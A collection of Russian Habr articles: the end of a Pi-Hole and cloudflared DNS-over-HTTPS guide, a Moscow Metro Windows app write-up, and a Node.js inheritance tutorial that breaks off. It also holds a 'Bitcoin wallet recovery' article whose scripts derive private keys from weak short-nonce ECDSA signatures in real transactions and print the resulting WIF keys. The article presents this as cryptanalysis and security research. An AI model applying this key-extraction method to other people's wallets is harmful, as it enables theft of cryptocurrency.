cloudflared version 2019.9.0 (built 2019-09-06-0333 UTC)
```
Если он у вас такой (естественно, номер версии и билда может отличаться) — то поздравляю, установка прошла успешно. Теперь дело за настройкой.
Создаем пользователя для работы сервиса:
```
useradd -s /usr/sbin/nologin -r -M cloudflared
```
Создаем файл конфигурации сервиса /etc/default/cloudflared:
```
# Commandline args for cloudflared
CLOUDFLARED_OPTS=--port 5053 --upstream https://1.1.1.1/dns-query --upstream https://1.0.0.1/dns-query
```
И даем на него и на исполняемый файл права свежесозданному пользователю:
```
chown cloudflared:cloudflared /etc/default/cloudflared
chown cloudflared:cloudflared /usr/local/bin/cloudflared
```
Далее создаем файл /lib/systemd/system/cloudflared.service, который даст нам возможность интеграции сервиса в systemd:
```
[Unit]
Description=cloudflared DNS over HTTPS proxy
After=syslog.target network-online.target
[Service]
Type=simple
User=cloudflared
EnvironmentFile=/etc/default/cloudflared
ExecStart=/usr/local/bin/cloudflared proxy-dns $CLOUDFLARED_OPTS
Restart=on-failure
RestartSec=10
KillMode=process
[Install]
WantedBy=multi-user.target
```
Активируем сервис и запускаем его:
```
systemctl enable cloudflared
systemctl start cloudflared
systemctl status cloudflared
```
Если всё получилось — вы увидите, что сервис в состоянии active (running).
Вы можете проверить работу сервиса, например командой dig:
```
dig @127.0.0.1 -p 5053 google.com
```
В answer section ответа вы увидите IP-адрес, который ваш сервис получил для google.com через DoH, что-то типа:
```
google.com. 217 IN A 172.217.6.142
```
Осталось только подключить сервис к Pi-Hole. Для этого вы заходите в веб-интерфейс Pi-Hole (тут вам пригодится записанный в первом этапе пароль), идете в пункт меню Settings — DNS и делаете его выглядящим приблизительно вот так:
Главное — заполнить поле Custom записью 127.0.0.1#5053 и оставить галку у него, убрав ее со всех остальных. После этого не забудьте промотать страницу вниз и нажать Save.
Если вы забыли записать пароль — ничего страшного, заходите на сервер через ssh и исполняете команду *pihole -a -p*, она позволит задать новый пароль. Ну и в целом посмотрите ключи команды *pihole*, там много интересного. Например, обновление системы делается одной командой *pihole -up*.
### 3. Настраиваем ваш домашний роутер
Всё многообразие роутеров я, конечно, закрыть этим текстом не могу. Но для большинства домашних роутеров справедливы следующие моменты:
1) У роутера можно задать кастомный DNS-сервер в настройках WAN-интерфейса, даже если IP-адрес получается от провайдера динамически
2) Роутер выдает внутренним клиентам свой адрес в качестве DNS и переправляет их запросы на тот сервер, который указан в настройках WAN
Соответственно, в этом случае нам необходимо и достаточно прописать адрес нашего Pi-Hole в качестве DNS-сервера в настройках WAN-интерфейса домашнего роутера. Важно, чтобы он был единственным DNS-сервером в настройках, если будет указан какой-то еще — роутер будет балансировать запросы между ними по только ему известному принципу и такая ситуация крайне неудобна для отладки проблем в сети.
Если вдруг что-то пошло не так и сервис перестал работать, указанную выше настройку достаточно поменять на адрес DNS-сервера вашего провайдера или, например, 8.8.8.8, а уже потом начинать разбираться.
Если у вас роутер более умный и, например, имеет возможность указать в DHCP, какой адрес раздавать клиентам в качестве DNS-сервера, можете пойти по альтернативному пути и настроить раздачу адреса Pi-Hole клиентам напрямую. Это немного разгрузит роутер, но зато усложнит вышеописанный откат с использования сервиса.
В случае, если что-то не будет получаться — спрашивайте в комментариях, найдем решение.
### 4. Решаем проблемы
В целом после выполнения вышеописанных пунктов у вас уже всё должно быть хорошо, но бывают нюансы, с которыми я и мои клиенты иногда сталкивались.
После начала использования Pi-Hole вы можете ощутить необычные чувства уменьшения объемов рекламы в ваших устройствах (особенно мобильных). Не пугайтесь, это так и задумано. Также некоторые сервисы могут перестать работать привычным вам путем и это потребует вашего участия в настройках. Например, сайт Aliexpress периодически пытается переадресовать вас на адрес best.aliexpress.com, который находится в списке рекламных, и это блокирует весь доступ к Али.
Обнаружить такую проблему достаточно просто — если вы пытаетесь зайти на заблокированный сервер, ваш браузер показывает вам ошибку ERR\_NAME\_NOT\_RESOLVED или подобную, а проверка в командной строке через *nslookup <имя сервера>* в ответ выдает 0.0.0.0.
Решить проблему для конкретного сервера тоже несложно — достаточно добавить его в whitelist. Для этого заходим на <http://pi.hole/admin>, логинимся, в левом меню выбираем Whitelist и добавляем нужный нам сервер. Мне, например, пришлось открывать кроме упомянутого best.aliexpress.com еще и s.click.aliexpress.com, а также группу сайтов в домене miui.com для работы сервисов Xiaomi. Вам, вероятно, потребуется что-то своё. Но отследить, что именно надо открыть, не так и сложно — на главной странице Dashboard сервиса и в Query Logs вы всегда можете посмотреть, запросы на какие домены были заблокированы, и добавить их в whitelist.
Также регулярно бывает, что Pi-Hole инсталлируют на сервер, на котором уже работает какой-то веб-сервис. В этом случае вы не получите доступа к веб-интерфейсу управления. Как разруливать такой конфликт — зависит от конкретной ситуации, но основные пути решения — это:
1. Если веб-сервер не использовался, а просто стоял по умолчанию — найти и отключить
2. Если веб-сервер используется и вы умеете с ним работать — добавьте Pi-Hole веб-интерфейс отдельным ресурсом в ваш веб-сервер.
3. Также вы можете посадить веб-интерфейс Pi-Hole на другой порт, исправив параметр server.port в файле /etc/lighttpd/lighttpd.conf. Но это потребует помнить, на каком порту работает сервер, поэтому я такие схемы не приветствую.
Заключение
----------
Как и обещал, не написал ничего нового. Для многих читателей эта схема понятна и очевидна, и или уже внедрена, или не внедрена за ненадобностью. Многие другие построили что-то подобное по-другому, с использованием тех же или иных компонентов. Предлагаю рассматривать этот пост скорее как заготовку для вашего собственного решения, если оно вам когда-либо потребуется. Но, выполнив его как пошаговую инструкцию, вы уже получите сервис, закрывающий ваши базовые потребности в фильтрации рекламы и использовании DoH.
На вопросы, традиционно, отвечу и с настройками помогу.
P.S. Замечание от [GennPen](https://habr.com/ru/users/gennpen/) — при использовании DoH вы становитесь зависимыми от наличия у вас интернета и если на счету закончились деньги — то даже в личный кабинет провайдера зайти не сможете, чтобы их заплатить. Поэтому для таких сайтов в этом решении желательно прописать статические записи в Pi-Hole — это можно сделать в консоли командой *pihole -a -r* или просто вручную в файле /etc/hosts. В веб-интерфейсе для этого инструмент, к сожалению, не заложен.
|
https://habr.com/ru/post/468621/
| null |
ru
| null |
# Восстановление Биткоин Кошелька через короткие подписи ECDSA
Всем нам известно, что раскрываемость секретного ключа в подписи ECDSA может привести к полному восстановлению Биткоин Кошелька. В наших более ранних статьях мы рассматривали [слабости и уязвимости](https://habr.com/ru/post/671932/) в транзакциях блокчейна, но так же существуют короткие подписи ECDSA которые так же приводят к полному восстановлению Биткоин Кошелька.
### Почему же эти подписи ECDSA называются короткими?
> Ответ на этот вопрос вы можете получить из обсуждаемой темы: [**"Самая короткая подпись ECDSA" [The shortest ECDSA signature]**](https://bitcoin.stackexchange.com/questions/38513/the-shortest-ecdsa-signature)
>
>
В прошлой нашей статье: [*"Уменьшение приватного ключа через скалярное умножение используем библиотеку ECPy + Google Colab"*](https://habr.com/ru/post/682220/)мы создали *Python*-скрипт: [maxwell.py](https://github.com/demining/CryptoDeepTools/blob/main/08ReducePrivateKey/maxwell.py) который сгенерировал для нас довольно интересный публичный ключ

```
(0x3b78ce563f89a0ed9414f5aa28ad0d96d6795f9c63 , 0xc0c686408d517dfd67c2367651380d00d126e4229631fd03f8ff35eef1a61e3c)
```
> Как мы знаем значение сигнатуры `"R"` это и есть публичный ключ от секретного ключа `(Nonce)`
>
>
Взгляните на Blockchain транзакцию: [**11e6b169701a9047f3ddbb9bc4d4ab1a148c430ba4a5929764e97e76031f4ee3**](https://btc.exan.tech/tx/11e6b169701a9047f3ddbb9bc4d4ab1a148c430ba4a5929764e97e76031f4ee3)
### RawTX:
```
0100000001afddd5c9f05bd937b24a761606581c0cddd6696e05a25871279f75b7f6cf891f250000005f3c303902153b78ce563f89a0ed9414f5aa28ad0d96d6795f9c6302200a963d693c008f0f8016cfc7861c7f5d8c4e11e11725f8be747bb77d8755f1b8012103151033d660dc0ef657f379065cab49932ce4fb626d92e50d4194e026328af853ffffffff010000000000000000016a00000000
```
> Размер этой транзакции всего лишь: `156 байт`
>
>
### Как можно восстановить Биткоин Кошелек через короткие подписи ECDSA?
В криптоанализе блокчейна криптовалюты Bitcoin мы используем собственный *Bas*h-скрипт: `btcrecover.sh`
Процесс восстановление Биткоин Кошелька### Bash-скрипт: btcrecover.sh
```
pip2 install -r requirements.txt
chmod +x btcrecover.sh
./btcrecover.sh 12yysAMhagEm67QCX85p3WQnTUrqcvYVuk
./btcrecover.sh 15HvLBX9auG2bJdLCTxSvjvWvdgsW7BvAT
```
### Результаты:
`| privkey : addr |`
Откроем [bitaddress](https://cryptodeep.ru/bitaddress.html) и проверим:
```
ac8d0abda1d32aaabff56cb72bc39a998a98779632d7fee83ff452a86a849bc1:12yysAMhagEm67QCX85p3WQnTUrqcvYVuk
b6c1238de89e9defea3ea0712e08726e338928ac657c3409ebb93d9a0873797f:15HvLBX9auG2bJdLCTxSvjvWvdgsW7BvAT
```
Перейдем к экспериментальной части и более детально разберем все скрипты по восстановлению Биткоин Кошелька
-----------------------------------------------------------------------------------------------------------
Откроем [**[TerminalGoogleColab]**](https://github.com/demining/TerminalGoogleColab).
Воспользуемся репозиторием [**«09BitcoinWalletRecovery»**](https://github.com/demining/CryptoDeepTools/tree/main/09BitcoinWalletRecovery).
```
git clone https://github.com/demining/CryptoDeepTools.git
cd CryptoDeepTools/09BitcoinWalletRecovery/
ls
```
### Установим все нужные модули:
```
bitcoin
ecdsa
utils
base58
```
---
```
pip2 install -r requirements.txt
```
> С помощью скрипта [breakECDSA.py](https://github.com/demining/CryptoDeepTools/blob/main/09BitcoinWalletRecovery/breakECDSA.py) мы получим из `RawTX` сигнатуры [R, S, Z]
>
>
```
python2 breakECDSA.py 0100000001afddd5c9f05bd937b24a761606581c0cddd6696e05a25871279f75b7f6cf891f250000005f3c303902153b78ce563f89a0ed9414f5aa28ad0d96d6795f9c6302200a963d693c008f0f8016cfc7861c7f5d8c4e11e11725f8be747bb77d8755f1b8012103151033d660dc0ef657f379065cab49932ce4fb626d92e50d4194e026328af853ffffffff010000000000000000016a00000000 > signatures.txt
```
### Результат будет сохранен в файл: signatures.txt
Откроем файл: `PublicKeys.txt`
```
cat signatures.txt
```

```
R = 0x00000000000000000000003b78ce563f89a0ed9414f5aa28ad0d96d6795f9c63
S = 0x0a963d693c008f0f8016cfc7861c7f5d8c4e11e11725f8be747bb77d8755f1b8
Z = 0x521a65420faa5386d91b8afcfab68defa02283240b25aeee958b20b36ddcb6de
```
Как нам известно из прошлой нашей [статьи](https://habr.com/ru/post/682220/), нам известен *секретный ключ* к генерации *сигнатуры* `R`

> В нашем случае *секретный ключ* `(Nonce)`:
>
>
```
0x7fffffffffffffffffffffffffffffff5d576e7357a4501ddfe92f46681b20a0 --> 0x3b78ce563f89a0ed9414f5aa28ad0d96d6795f9c63, 0x3f3979bf72ae8202983dc989aec7f2ff2ed91bdd69ce02fc0700ca100e59ddf3
```
### Signatures:
```
K = 0x7fffffffffffffffffffffffffffffff5d576e7357a4501ddfe92f46681b20a0
R = 0x00000000000000000000003b78ce563f89a0ed9414f5aa28ad0d96d6795f9c63
S = 0x0a963d693c008f0f8016cfc7861c7f5d8c4e11e11725f8be747bb77d8755f1b8
Z = 0x521a65420faa5386d91b8afcfab68defa02283240b25aeee958b20b36ddcb6de
```
> Теперь когда нам известны значение `[K, R, S, Z`] мы можем получить приватный ключ по формуле и восстановить Биткоин Кошелек.
>
>
Для получения приватного ключа воспользуемся *Python*-скриптом: [calculate.py](https://github.com/demining/CryptoDeepTools/blob/main/09BitcoinWalletRecovery/calculate.py)
```
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0x7fffffffffffffffffffffffffffffff5d576e7357a4501ddfe92f46681b20a0
R = 0x00000000000000000000003b78ce563f89a0ed9414f5aa28ad0d96d6795f9c63
S = 0x0a963d693c008f0f8016cfc7861c7f5d8c4e11e11725f8be747bb77d8755f1b8
Z = 0x521a65420faa5386d91b8afcfab68defa02283240b25aeee958b20b36ddcb6de
print (h((((S * K) - Z) * modinv(R,N)) % N))
```
### Запустим Python-скрипт: calculate.py
```
python3 calculate.py
```
PrivKey = b6c1238de89e9defea3ea0712e08726e338928ac657c3409ebb93d9a0873797fОткроем [bitaddress](https://cryptodeep.ru/bitaddress.html) и проверим:
```
ADDR: 15HvLBX9auG2bJdLCTxSvjvWvdgsW7BvAT
WIF: L3LxjEnwKQMFYNYmCGzM1TqnwxRDi8UyRzQpVfmDvk96fYN44oFG
HEX: b6c1238de89e9defea3ea0712e08726e338928ac657c3409ebb93d9a0873797f
```
**Приватный ключ найден!**
**Биткоин кошелек восстановлен!**

> `Короткие подписи ECDSA` - *это потенциальная угроза потери монет* `BTC`, *поэтому мы настоятельно рекомендуем всем всегда обновлять ПО и использовать только проверенные устройства.*
>
>
Данный видеоматериал создан для портала [**CRYPTO DEEP TECH**](https://cryptodeep.ru/) для обеспечения финансовой безопасности данных и криптографии на эллиптических кривых `secp256k1` против слабых подписей `ECDSA` в криптовалюте `BITCOIN`
[**Исходный код**](https://github.com/demining/CryptoDeepTools/tree/main/09BitcoinWalletRecovery)
[**Telegram**](https://t.me/cryptodeeptech)**:**[**https://t.me/cryptodeeptech**](https://t.me/cryptodeeptech)
[**Видеоматериал:**](https://youtu.be/xBgjWE5tA7Y)[**https://youtu.be/xBgjWE5tA7Y**](https://youtu.be/xBgjWE5tA7Y)
[**Источник: https://cryptodeep.ru/shortest-ecdsa-signature**](https://cryptodeep.ru/shortest-ecdsa-signature)
---
|
https://habr.com/ru/post/683802/
| null |
ru
| null |
# Приложение Московское метро для Windows Store
Сделать приложение Московского метро мне захотелось сразу же, как только Артемий Лебедев и его студия нарисовали схему метро в нынешнем виде.
1. Исходные данные
------------------
Сейчас официальную схему метро можно загрузить в PDF [с официального сайта Московского метрополитена](http://mosmetro.ru/download/s.pdf). На момент создания приложения (середина 2013 года) схема была доступна в виде .ai файла (Adobe Illustrator) на сайте студии Лебедева. В любом случае, следующий этап — это подготовка данных в Illustrator'e.
2. Подготовка данных
--------------------
Открываем PDF в Illustrator, включаем режим preview и ~~падаем в обморок.~~
**ужас-ужас**
[](https://habrastorage.org/webt/eh/cr/q3/ehcrq3diqk18etnwi5jqhwybqhc.png)
(кликабельно)
После долгой и кропотливой работы (тут мне пригодился многолетний опыт работы в московской рекламной газете, сначала в отделе дизайна и вёрстки, затем в IT-отделе)
**получилось следующее**
[](https://habrastorage.org/webt/ac/xd/-m/acxd-mmhmw9kzgdt-benemt11cs.png)
(кликабельно)
Что было сделано:
* удален многочисленный мусор, надписи и пр.
* каждая линия метро была разбита на участки между станциями. Линии разбивались под рисунками станций, чтобы при отрисовке построенных маршрутов не было видно стыков и разрывов.
**вот так:**
— все «кусочки» линий и все станции, относящиеся к каждой линии, сгруппированы по слоям, в порядке их следования.
**вот так:**
3. Преобразуем графику в XAML
-----------------------------
Для перевода графики в XAML используется [Microsoft Expression Design.](https://www.microsoft.com/en-us/download/details.aspx?id=36180) Тут всё просто — открываем ai-файл, экспортируем в XAML.
**Microsoft Expression Design:**
[](https://habrastorage.org/webt/es/3o/6m/es3o6mgupfhq9co8c_gltatyabk.png)
(кликабельно)
4. Начинаем программирование (наконец-то)
-----------------------------------------
В настоящий момент времени для разработки используется Visual Studio 2015 и MVVM-фреймворк MVVM-light. К сожалению, XAML-файл, полученный на предыдущем этапе, напрямую в приложении использовать не получится, кроме статичного слоя с реками и маршрутами «аэроэкспрессов».
Поэтому еще немного работы вручную — и в ресурсах приложения формируем окончательный XML-файл, используемый для рендеринга схемы метро. При его загрузке формируются объекты линий метро, станций метро, формируются связи между станциями в пределах одной линии, переходы между линиями, «замыкаются» кольцевые линии. К слову, переходы между линиями формируются программно. Между двумя станциями — проводятся линии с градиентом заливки, между тремя станциями — строятся дуги окружности, построенной по трём точкам — центрам станций, из которых состоит переход.
Пример View-слоя, отвечающего за отрисовку дуг переходов между тремя станциями (для краткости удалены ресурсы, отвечающие за анимацию и пр.):
```
```
Для поиска маршрутов используется волновой алгоритм с небольшими вариациями. Например, в случае, если находится оптимальный маршрут, содержащий два и более переходов, строятся дополнительные маршруты, в которых запрещено использовать «промежуточные» линии метро. В результате иногда получаются крайне парадоксальные и неожиданные варианты проезда (смотрите скриншоты ниже).
Для поиска необходимого вагона для удобного перехода на другую линию метро использовался следующий подход: у каждой линии установлено направление «вперед» и «назад». Соответственно, нам важно, с какой стороны мы подъехали к станции перехода, и иногда нам еще важно, в каком направлении мы поедем по той линии, на которую переходим.
Фрагмент XML-файла, описывающий станцию «Китай-город» Таганско-Краснопресненской линии и ее характерный переход на Калужско-Рижскую линию:
```
```
5. Несколько скриншотов построенных маршрутов (кликабельно)
-----------------------------------------------------------
**Неожиданный маршрут от Киевской-Кольцевой до Курской-Кольцевой:**
[](https://habrastorage.org/webt/xo/f0/li/xof0litpgw8coavgd0gf3q9net4.png)
**Ещё более неожиданный маршрут от Александровского сада до Боровицкой:**
[](https://habrastorage.org/webt/gp/b_/vq/gpb_vqh5v9xfu9axmmrigskcpdw.png)
**От Охотного ряда до Площади Революции:**
[](https://habrastorage.org/webt/at/n5/p4/atn5p4ioc9pq0doyamzm42miixg.png)
**Вполне заурядно от Шаболовской до Тульской**
[](https://habrastorage.org/webt/4d/do/eq/4ddoeqjhad3ylascwxv92wbvlco.png)
**Другой маршрут от Шаболовской до Тульской в светлом режиме схемы**
[](https://habrastorage.org/webt/n1/gs/um/n1gsumyfdjtl3drvhb1fgi6vkeu.png)
**Общий вид схемы (светлый режим)**
[](https://habrastorage.org/webt/2m/is/df/2misdfm_carfpnwgas-lghp3uga.png)
**Общий вид схемы (тёмный режим)**
[](https://habrastorage.org/webt/6l/la/ep/6llaepdjnmj1e2ilrzhtdcptkem.png)
**Поиск станции (все, начинающиеся на 'П')**
[](https://habrastorage.org/webt/8l/vf/6n/8lvf6nf851gvgmwqtvm5v1ftlrg.png)
6. Планы
--------
На момент начала разработки приложения (напомню — это начало-середина 2013 года) речь шла об Windows 8 — 8.1. Собственно, приложение до сих пор «не-UWP». Соответственно, у приложения до сих пор есть «родимые пятна» Windows 8.1, в частности, неоднозначное расположение настроек приложения. Чего уж говорить, в Windows 10 «шарм» настроек «а-ля Windows 8.1» смотрится слегка чужеродно. Со временем, вероятно, это будет изменено.
**как это сейчас:**
В последнее обновление пришлось «выпилить» информацию о выходах в город (т.е., сейчас нет подсказки, в какой вагон садиться, чтобы было удобно выйти в город). Это в ближайших планах.
|
https://habr.com/ru/post/442698/
| null |
ru
| null |
# Краткая заметка про наследование в Node.js
В JavaScript существует множество разных способов наследования, классового и прототипного, фабричного и через примеси, прямого и непрямого, а так же гибриды нескольких методов. Но у Node.js есть его родной способ с применением **util.inherits**(ChildClass, ParentClass). До недавнего времени я использовал нодовский способ только для встроенных классов (когда нужно сделать своего наследника для EventEmitter, Readable/Writable Stream, Domain, Buffer и т.д.), а для моделирования предметной области применял общеупотребительные для всего JavaScript практики. И вот, впервые, понадобилось реализовать собственную иерархию системных классов, не наследников от встроенных, но и не классов предметной области, а классов, массово поражаемых в системном коде сервера приложений [Impress](https://github.com/tshemsedinov/impress). И простого использования util.inherits уже как-то не хватило, поискал я статьи и не найдя полностью всего, что мне нужно, изучил примеры наследования в исходниках самой ноды, подумал и сделал [**пример**](https://github.com/tshemsedinov/node-inheritance) родного нодовского наследования себе на память и написал эту небольшую заметку, чтобы она, надеюсь, помогла еще и вам. Сразу **предупреждаю**, что реализация вызова метода родительского класса из переопределенного в дочернем классе метода, мне не очень нравится из-за громоздкости, поэтому, приветствую альтернативные способы и приглашаю коммитить их в репозиторий или в комментарии к этой заметке.
**Требования к реализации:**
* Использование Node.js нативного наследования util.inherits
* Определение полей и методов к классе предке и в классе наследнике
* Возможность вызова родительского конструктора из дочернего конструктора
* Возможность переопределения методов в дочернем классе
* Возможность вызова метода родительского класса из переопределенного в дочернем классе метода
**Базовый пример**
Имеем два класса, связанных наследованием и вызываем конструктор родительского класса из конструктора дочернего через ClassName.super\_.apply(this, arguments). Естественно, этот вызов может быть как вначале дочернего, конструктора, так и его конце или в середине. Вызов может быть обернут в условие, т.е. мы полностью управляем откатом к функциональности конструктора предка.
```
var util = require('util');
// Определение классов
function ParentClass(par1, par2) {
this.parentField1 = par1;
this.parentField2 = par2;
}
function ChildClass(par1, par2) {
ChildClass.super_.apply(this, arguments);
this.childField1 = par1;
this.childField2 = par2;
}
// Наследование
util.inherits(ChildClass, ParentClass);
// Создание объекта дочернего класса и проверка результата
var obj = new ChildClass('Hello', 'World');
console.dir({ obj: obj });
/* Консоль:
{ obj:
{ parentField1: 'Hello',
parentField2: 'World',
childField1: 'Hello',
childField2: 'World' } }
*/
```
**Расширенный пример**
Тут уже определяем методы и свойства как для родительского класса, так и для дочернего, через prototype. Напомню, что это будут методы и свойства не порожденных экземпляров, а самих классов, т.е. они будут видны у экземпляров, но содержатся в прототипах. По выводу в консоль видно, что все работает так, как и должно, удобно и предсказуемо.
```
var util = require('util');
// Конструктор родительского класса
function ParentClass(par1, par2) {
this.parentField1 = par1;
this.parentField2 = par2;
}
// Метод родительского класса
ParentClass.prototype.parentMethod = function(par) {
console.log('parentMethod("' + par + '")');
};
// Свойство родительского класса
ParentClass.prototype.parentField = 'Parent field value';
// Конструктор дочернего класса
function ChildClass(par1, par2) {
ChildClass.super_.apply(this, arguments);
this.childField1 = par1;
this.childField2 = par2;
}
// Наследование
util.inherits(ChildClass, ParentClass);
// Метод дочернего класса
ChildClass.prototype.childMethod = function(par) {
console.log('childMethod("' + par + '")');
};
// Свойство дочернего класса
ChildClass.prototype.childField = 'Child field value';
// Создание объектов от каждого класса
var parentClassInstance = new ParentClass('Marcus', 'Aurelius');
var childClassInstance = new ChildClass('Yuriy', 'Gagarin');
// Проверка результатов
console.dir({
parentClassInstance: parentClassInstance,
childClassInstance: childClassInstance
});
console.dir({
objectFieldDefinedInParent: childClassInstance.parentField1,
classFieldDefinedInParent: childClassInstance.parentField,
objectFieldDefinedInChild: childClassInstance.childField1,
classFieldDefinedInChild: childClassInstance.childField
});
parentClassInstance.parentMethod('Cartesius');
childClassInstance.childMethod('von Leibniz');
/* Консоль:
{ parentClassInstance:
{ parentField1: 'Marcus', parentField2: 'Aurelius' },
childClassInstance:
{ parentField1: 'Yuriy', parentField2: 'Gagarin',
childField1: 'Yuriy', childField2: 'Gagarin' } }
{ objectFieldDefinedInParent: 'Yuriy',
classFieldDefinedInParent: 'Parent field value',
objectFieldDefinedInChild: 'Yuriy',
classFieldDefinedInChild: 'Child field value' }
parentMethod("Cartesius")
childMethod("von Leibniz")
*/
```
**Пример с переопределением методов**
Дальше интереснее, у ParentClass есть метод methodName и нам нужно переопределить его у наследника ChildClass с возможностью вызова метода предка из новой переопределенной реализации.
```
var util = require('util');
// Конструктор родительского класса
function ParentClass(par1, par2) {
this.parentField1 = par1;
this.parentField2 = par2;
}
// Метод родительского класса
ParentClass.prototype.methodName = function(par) {
console.log('Parent method implementation: methodName("' + par + '")');
};
// Конструктор дочернего класса
function ChildClass(par1, par2) {
ChildClass.super_.apply(this, arguments);
this.childField1 = par1;
this.childField2 = par2;
}
// Наследование
